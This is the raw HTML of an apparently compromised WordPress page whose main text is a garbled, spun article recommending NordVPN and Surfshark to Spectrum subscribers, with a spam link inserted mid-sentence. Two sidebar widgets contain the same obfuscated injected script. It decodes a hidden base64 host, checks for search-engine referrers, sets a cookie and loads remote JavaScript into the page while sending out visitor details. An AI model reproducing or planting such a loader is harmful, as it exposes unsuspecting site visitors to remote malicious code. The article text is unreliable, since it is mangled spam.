

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2023/08/14/vpn-for-range-how-you-can-find-the-best-vpn-for-variety/
body_size: 8770
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>VPN For Range &#8211; How you can find the Best VPN For Variety &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; VPN For Range &#8211; How you can find the Best VPN For Variety Comments Feed" href="https://mswritershub.com/2023/08/14/vpn-for-range-how-you-can-find-the-best-vpn-for-variety/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/2256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2023/08/14/vpn-for-range-how-you-can-find-the-best-vpn-for-variety/" />
<link rel='shortlink' href='https://mswritershub.com/?p=2256' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F08%2F14%2Fvpn-for-range-how-you-can-find-the-best-vpn-for-variety%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F08%2F14%2Fvpn-for-range-how-you-can-find-the-best-vpn-for-variety%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-2256 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-2256" class="post-2256 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">VPN For Range &#8211; How you can find the Best VPN For Variety</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> As the world’s leading cable, net, and residence phone service professional, Spectrum contains a lot to provide its clients. However , some find themselves dissatisfied with the assistance due to the company’s bandwidth    throttling, personal privacy concerns,    and other concerns. Fortunately, you can regain your online freedom and bypass any kind of restrictions with a VPN designed for Spectrum. </p>
<p> A    VPN for Range hides your real IP address and goggles  <a href="https://liveright.us/virtual-data-room-that-shows-all-variants-for-prolific-performance">liveright.us/virtual-data-room-that-shows-all-variants-for-prolific-performance</a>  your entire data, so that it is impossible for anybody to see what you’re undertaking online. Additionally, it protects you from undesirable advertising and malware. In addition, it prevents your ISP via selling the browsing background to third occasions. </p>
<p> When choosing a VPN with regards to Spectrum,    it’s imperative that you select an individual with plenty of servers and great reliability features. A very good option is definitely NordVPN, which offers a no-logs policy    and 256-bit key AES encryption, amongst other good features. It’s also available about iOS and Android gadgets, and has a 7-day trial offer. </p>
<p> Another great option is Surfshark. This VPN was just lately launched in 2019 and offers a solid group of security features, including a no-logs policy and a high level of encryption. It has also fast and reliable, making it well suited for streaming.    Moreover, its pricing is usually competitive and it provides multiple internet connections. It’s as well compatible with several other popular VPN services.    It also boasts a 30-day refund. It’s a fantastic choice for the people looking for a low cost, reliable, and effective VPN for Range. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-08-14T00:00:00+00:00">August 14, 2023</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2256 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/14/vpn-for-range-how-you-can-find-the-best-vpn-for-variety/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2256' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2023/08/13/what-to-look-for-in-a-vdr-software-review/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">What to Look For in a VDR Software Review</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2023/08/16/how-board-managers-can-enrich-productivity/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">How Board Managers Can Enrich Productivity</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
